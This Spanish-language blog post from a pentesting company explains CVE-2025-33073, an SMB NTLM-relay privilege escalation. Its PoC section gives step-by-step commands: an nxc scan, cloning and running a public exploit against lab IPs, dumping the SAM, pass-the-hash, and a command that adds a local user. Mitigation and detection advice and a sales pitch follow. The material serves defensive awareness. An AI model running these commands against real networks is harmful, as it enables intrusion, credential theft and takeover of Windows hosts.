La vulnerabilidad CVE-2025-33073 permite realizar una escalada de privilegios SMB CVE-2025-33073 forzar la autenticación NTLM de una máquina víctima contra un servicio controlado por un atacante, pudiendo ejecutar comandos como SYSTEM. En este post explicamos el concepto, el impacto y las medidas urgentes de mitigación.

La vulnerabilidad CVE-2025-33073, relacionada con una escalada de privilegios (CVE-2025-33073) que afecta al cliente SMB de Windows y permite forzar autenticaciones NTLM hacia servicios controlados por un atacante. En el vídeo mostramos una PoC pública para entender el alcance del ataque.

Introducción

Hoy compartimos un nuevo post desde el equipo de PentestingTeam. Tras la ultima vulnerabilidad (CVE-2025-33073) encontrada para el protocolo SMB permite forzar autenticaciones NTLM hacia servicios con un usario previamente controlado por un atacante. En el vídeo creado mostramos una PoC pública para entender el alcance del ataque.

¿Qué ocurre?

La vulnerabilidad obliga a la máquina y al usuario (de nuestra propiedad) víctima a resolver y conectarse a un servicio controlado por el atacante usando técnicas sobre la resolución de nombres (DNS spoofing, LLMNR/NBT-NS o abuso de registros SPN/DNS en AD). Al forzar esa conexión, se produce un ataque MITM que reutiliza autenticaciones NTLM y puede acabar con ejecución de comandos como SYSTEM en la víctima.

Impacto

- Movimiento lateral muy rápido dentro de la red.

- Elevación de privilegios a SYSTEM en el host afectado.

- Alta eficacia en entornos donde no se exige firma SMB o NTLM sigue disponible.

Resumen práctico

Es muy parecido al ataque que ejecutamos habitualmente en un pentest interno con responder + ntlmrelayx: se capturan autenticaciones y se reléan hacia servicios válidos. La diferencia clave en CVE-2025-33073 es que forzamos al equipo a autenticarse contra el atacante (no esperar a que el equipo haga la resolución por sí mismo) realizando así una escalada de privilegios. Este flujo puede acabar con ejecución como SYSTEM, lo que eleva significativamente la criticidad.

PoC – Ejecución de comandos

Escaneo de SMB sobre los equipos de la red con un usuario de bajos privilegios ->

nxc smb <Rango> -u <user> -p <pass>Clonación del exploit de github (CVE-2025-33073) ->

git clone https://github.com/mverschu/CVE-2025-33073



Modificamos el archivo resolv.conf para añadir la dirección IP de la maquina ->

sudo nano /etc/resolv.conf

Ejecución del exploit obtenido de github ->

## Entramos al repositorio

cd /CVE-2025-33073

## Ejecutamos comando modificando parametros

python3 CVE-2025-33073.py -u 'dominio.local\user' -p 'password' --attacker-ip 192.168.56.201 --dns-ip 192.168.56.11 --dc-fqdn WINTERFELL.north.sevenkingdoms.local --target 192.168.56.22 --target-ip 192.168.56.22 --cli-only



Con esto, conseguimos «dumpear» la SAM del equipo victima pudiendo utilizar técnicas como Pass The Hash para ejecutar comandos como dicho usuario

nxc smb <IPVictima> -u Administrator -H <HASH> --local-authPor ultimo, al verificar la existencia de la vulnerabilidad en dicho equipo, gracias al exploit podemos ejecutar comandos (modificando la ultima línea)

python3 CVE-2025-33073.py -u 'dominio.local\user' -p 'password' --attacker-ip 192.168.56.201 --dns-ip 192.168.56.11 --dc-fqdn WINTERFELL.north.sevenkingdoms.local --target 192.168.56.22 --target-ip 192.168.56.22 --cli-only --custom-command "net user testcve 123456 /add"Medidas urgentes (prioridad práctica)

Acciones inmediatas que recomendamos aplicar cuanto antes:

- Parchear: aplicar los parches oficiales en todas las máquinas afectadas. (Ver notas de Microsoft).

- Exigir firma de sesión SMB en cliente y servidor mediante GPO o PowerShell.

- Deshabilitar LLMNR y NBT-NS donde no sean necesarios.

- Revisar y limitar NTLM: establecer políticas para bloquear/limitar NTLM cuando sea posible.

- Bloquear SMB saliente innecesario y monitorizar conexiones al puerto 445.

- Segmentación de red: restringir SMB a zonas de confianza y minimizar la superficie de ataque.

Nota: Las configuraciones deben probarse en un entorno de laboratorio antes de desplegarlas masivamente.

Detección y detección rápida

- Monitorizar intentos de autenticación NTLM inesperados y relés.

- Revisar logs de eventos de seguridad: eventos de autenticación, accesos a servicios y conexiones hacia destinos inusuales.

- Alertas sobre conexiones al puerto 445 hacia direcciones internas no autorizadas.

- Realizar auditorías de ciberseguridad con Pentesting Team, como empresa de pentesting y auditorías, podemos ayudarte a detectar vulnerabilidades como estas y reportártelas antes de un ciberataque.